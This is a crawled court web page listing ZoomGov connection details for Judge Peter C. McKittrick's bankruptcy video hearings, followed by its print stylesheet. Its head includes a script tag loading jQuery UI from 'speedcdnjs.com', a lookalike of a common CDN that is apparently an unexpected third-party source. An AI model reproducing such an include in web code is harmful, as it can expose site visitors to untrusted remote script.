

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/judge-mckittricks-video-hearings
body_size: 6800
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge-mckittricks-video-hearings" />
<link rel="shortlink" href="/node/1911" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Peter C. McKittrick&#039;s Video Hearings | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/judge-mckittricks-video-hearings":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1911 node-type-page section-judge-mckittricks-video-hearings">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judge-mckittricks-video-hearings" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-A48L0lA1IucYBK9_b97LF4QqD4eMGxC6rOgLy3H9gls" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Peter C. McKittrick&#039;s Video Hearings            </h1>
          
                                        
                      <article about="/judge-mckittricks-video-hearings" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judge Peter C. McKittrick&#039;s Video Hearings" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black"><strong>Note</strong>: <em>To avoid interrupting another hearing in progress, do not click the link below until shortly before your hearing is scheduled to begin. If you would like to test Zoom prior to your hearing, click <a href="https://support.zoom.us/hc/en-us/articles/115002262083-Joining-a-test-meeting" style="color:#3333cc; text-decoration:underline">here</a> to join a Zoom test meeting.</em></span></span></span></p>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Join ZoomGov Meeting</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black"><a href="https://www.zoomgov.com/j/1617866635?pwd=dmdFcnB6eEY4YWxML05tajBWQURQUT09" style="color:#3333cc; text-decoration:underline">https://www.zoomgov.com/j/1617866635?pwd=dmdFcnB6eEY4YWxML05tajBWQURQUT09</a></span></span></span></p>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Meeting ID: 161 786 6635</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Passcode: 141482</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">One tap mobile</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">+16692545252,,1617866635#,,,,,,0#,,141482# US (San Jose)</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">+16468287666,,1617866635#,,,,,,0#,,141482# US (New York)</span></span></span></p>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Dial by your location</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">        +1 669 254 5252 US (San Jose)</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">        +1 646 828 7666 US (New York)</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Meeting ID: 161 786 6635</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Passcode: 141482</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Find your local number: <a href="https://www.zoomgov.com/u/aiRjRUGEy" style="color:#3333cc; text-decoration:underline">https://www.zoomgov.com/u/aiRjRUGEy</a></span></span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/documents/customprint.css
body_size: 706
content:
body, {background:none;background-color:#ffffff;margin:0;padding:0;}
table {width: 100%;}
.main-container{overflow:visible !important;margin-top:0px;}
#main-wrapper {font-family: Arial;font-size: 10pt;border:0;}
#main-wrapper {margin-top:-70px;width:80%;}

/** DO NOT DISPLAY **/
#header, #breadcrumb, #sidebar-first, #sidebar-second, #block-menu-block-us-courts-menu-blocks-main-nav, #block-us-courts-stock-font-resizer, #block-search-form, #footer  {display: none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
li.horizontal-tab-button {display:none;}

/** SPECIAL DISPLAY **/
.checklistbox {margin-left:-25px;display:inline-block;padding-right:10px;}